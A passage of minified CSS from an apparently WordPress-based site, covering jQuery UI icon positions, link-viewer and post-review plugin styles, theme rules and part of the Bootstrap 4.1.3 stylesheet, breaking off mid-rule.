-160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:10px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:10px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:10px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:10px}.ui-widget-overlay{background:#444 url([data-uri]) 50% 50% repeat;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:4px 4px 0 #aaa;box-shadow:4px 4px 0 #aaa}
.link-viewer-block:after{content:'';position:absolute;border:8px solid transparent}.top-hint .link-viewer-block:after{top:100%;border-top:8px solid #fff}.bottom-hint .link-viewer-block:after{bottom:100%;border-bottom:8px solid #fff}.link-viewer__hidden{display:none!important}.link-viewer-wrap{position:absolute;top:0;left:0;z-index:1100;width:100%;font-weight:400!important}.link-viewer-loading{width:100%;height:200px;position:absolute;background:url(//fermilon.ru/wp-content/plugins/wp-link-viewer/assets/index/image/loading.gif) center no-repeat,#fff}.link-viewer-block{float:left;width:100%;padding:30px;position:absolute;margin:0;background:#fff;box-shadow:0 0 20px 0 rgba(202,209,217,.75)}.link-viewer-block .link-viewer-block-img{float:left;margin:0 30px 0 0;max-width:230px}.link-viewer-block .link-viewer-block-img img{max-width:100%}.link-viewer-block .link-viewer-block-title{width:100%;margin:-4px 0 0;padding:0 0 0 260px;line-height:27px;font-size:22px}.link-viewer-block .link-viewer-block-title a{color:#222;font-weight:700}.link-viewer-block .link-viewer-block-title .link-viewer-block-title-text a{color:#222;font-size:18px;font-weight:700}.link-viewer-block .link-viewer-block-content{padding-left:260px}.link-viewer-block .link-viewer-block-content span{font-size:18px;line-height:27px}.link-viewer-block .link-viewer-block-content span.posts-block{margin-top:5px;display:inline-block;padding:3px 16px;background:#fffbeb;margin-left:4px;border-radius:2px}.link-viewer-block .link-viewer-block-content span.posts-block:hover{background-color:rgba(255,251,235,.9)}.link-viewer-block .link-viewer-block-content span a{color:#5287c1;text-decoration:underline;transition:all .3s ease}.link-viewer-block .link-viewer-block-content span a:hover{color:#e91010;text-decoration-color:#e91010}.link-viewer-block .link-viewer-block-content span a.text{color:#333;text-decoration:none}.link-viewer-block .link-viewer-block-content span a.posts{text-decoration:none}.link-viewer-block .link-viewer-block-content span a.all-posts{text-decoration:none;color:#282828}.link-viewer-block .link-viewer-block-content span ul{margin:10px 0 0 20px;list-style:circle;color:rgba(40,40,40,.2)}@media screen and (max-width:1199px) and (min-width:993px){.link-viewer-block .link-viewer-block-content{padding:0}}@media screen and (max-width:767px){.link-viewer-wrap{margin:0 -30px;width:100vw}}@media screen and (max-width:640px){.link-viewer-block .link-viewer-block-img{float:none;margin:0 0 20px;max-width:none;text-align:center}.link-viewer-block .link-viewer-block-content,.link-viewer-block .link-viewer-block-title{padding:0}}
.wp-post-review{color:#777;display:flex;flex-direction:column;align-items:center;justify-content:center;border:2px solid #bfbfbf;border-radius:3px;margin:20px 0;min-height:91px;background-color:#fff;background-image:url([data-uri]),url([data-uri]);background-position:1px center,calc(100% - 1px) center;background-repeat:no-repeat}.wp-post-review button{display:inline-block;color:#777;font-size:18px;border:1px solid #777;border-radius:25px;background:#fff;padding:5px 15px;min-width:135px}.wp-post-review button:hover{background:#f1f1f1}.wp-post-review-buttons button{margin:0 25px}.wp-post-review__text{text-align:center;font-size:18px;margin:10px 0;max-width:480px}.wp-post-review-form{display:flex;flex-direction:column;align-items:center;justify-content:center}.wp-post-review-form-fields{display:flex;flex-direction:row;align-items:center;justify-content:center;margin-bottom:10px}.wp-post-review-form-fields button{margin-left:6px}
@charset "UTF-8"; .bottom-center{width:100%}.bottom-center table{width:100%}#wrapper{display:flex;padding:10px;background:#f6f6f6}#left img{width:35%;float:left;margin:0 10px 10px 0}#left p{font-size:16px;line-height:26px}#left p span{font-weight:700}#left a{color:#158100;text-decoration:underline}.btn-reset,.site-slider-posts .slick-arrow,.wp-post-review button,.plugin-democracy-poll .dem-button,body .cma-questions-container .cma-form-summary input[type=submit]{color:inherit;font:inherit;line-height:normal;border:0;background:0 0;padding:0;overflow:visible;-webkit-appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-reset::-moz-focus-inner,.site-slider-posts .slick-arrow::-moz-focus-inner,.wp-post-review button::-moz-focus-inner,.plugin-democracy-poll .dem-button::-moz-focus-inner,body .cma-questions-container .cma-form-summary input[type=submit]::-moz-focus-inner{border:0;padding:0}.btn-green,.wp-post-review button,.plugin-democracy-poll .dem-button,body .cma-questions-container .cma-form-summary input[type=submit]{color:#222;font-family:"PT Sans",sans-serif;font-size:18px;font-weight:700;text-align:center;text-transform:uppercase;border:2px solid #158100;border-radius:21px !important;padding:6px;background-color:#fff;cursor:pointer}.btn-green:hover,.wp-post-review button:hover,.plugin-democracy-poll .dem-button:hover,body .cma-questions-container .cma-form-summary input:hover[type=submit]{color:#fff;text-decoration:none;background-color:#158100}.comment-form .form-check input[type=checkbox]{display:none}.comment-form .form-check input[type=checkbox]+label{cursor:pointer}.comment-form .form-check input[type=checkbox]+label:before{content:"";display:inline-block;margin:0 5px 0 0;vertical-align:top}.catalog-search-field__loader,.vegeraiting-field__loader{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8' standalone='no'%3F%3E%3Csvg xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.0' width='28px' height='28px' viewBox='0 0 128 128' xml:space='preserve'%3E%3Crect x='0' y='0' width='100%25' height='100%25' fill='%23FFFFFF' /%3E%3Cg%3E%3Ccircle cx='16' cy='64' r='16' fill='%23000000' fill-opacity='1'/%3E%3Ccircle cx='16' cy='64' r='16' fill='%23555555' fill-opacity='0.67' transform='rotate(45,64,64)'/%3E%3Ccircle cx='16' cy='64' r='16' fill='%23949494' fill-opacity='0.42' transform='rotate(90,64,64)'/%3E%3Ccircle cx='16' cy='64' r='16' fill='%23cccccc' fill-opacity='0.2' transform='rotate(135,64,64)'/%3E%3Ccircle cx='16' cy='64' r='16' fill='%23e1e1e1' fill-opacity='0.12' transform='rotate(180,64,64)'/%3E%3Ccircle cx='16' cy='64' r='16' fill='%23e1e1e1' fill-opacity='0.12' transform='rotate(225,64,64)'/%3E%3Ccircle cx='16' cy='64' r='16' fill='%23e1e1e1' fill-opacity='0.12' transform='rotate(270,64,64)'/%3E%3Ccircle cx='16' cy='64' r='16' fill='%23e1e1e1' fill-opacity='0.12' transform='rotate(315,64,64)'/%3E%3CanimateTransform attributeName='transform' type='rotate' values='0 64 64;315 64 64;270 64 64;225 64 64;180 64 64;135 64 64;90 64 64;45 64 64' calcMode='discrete' dur='720ms' repeatCount='indefinite'%3E%3C/animateTransform%3E%3C/g%3E%3C/svg%3E");background-position:center right;background-repeat:no-repeat}.post-article table,body .post-article table{font-size:15px;word-wrap:break-word;width:100%;border-collapse:collapse;border:1px solid #9a9a9a}.post-article table td,.post-article table th{border:1px solid #d2d2d2;padding:3px;width:auto !important}.post-article table td p,.post-article table th p{margin-bottom:3px;line-height:1.5}.post-article table tr:nth-child(2n+1) td{background:#f1f1f1}.post-article table tr:nth-child(2n) td{background:#fff}.post-article table thead td,.post-article table thead th{font-weight:700;background:#b3b3b3 !important;border:1px solid #d2d2d2}
/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"PT Sans",sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#202020;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#158100;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.wp-post-review__text,.plugin-democracy-poll .dem-poll-title,.h4,.h5,.h6{margin-bottom:.5rem;font-family:"PT Sans",sans-serif;font-weight:700;line-height:40px;color:#222}h1,.h1{font-size:32px}h2,.h2{font-size:29px}h3,.h3,.wp-post-review__text,.plugin-democracy-poll .dem-poll-title{font-size:26px}h4,.h4{font-size:23px}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:40px}.display-2{font-size:5.5rem;font-weight:300;line-height:40px}.display-3{font-size:4.5rem;font-weight:300;line-height:40px}.display-4{font-size:3.5rem;font-weight:300;line-height:40px}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:320px){.container{max-width:320px}}@media (min-width:720px){.container{max-width:720px}}@media (min-width:1170px){.container{max-width:1170px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:320px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:720px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:1170px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:320px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:720px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:1170px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:320px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:720px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap 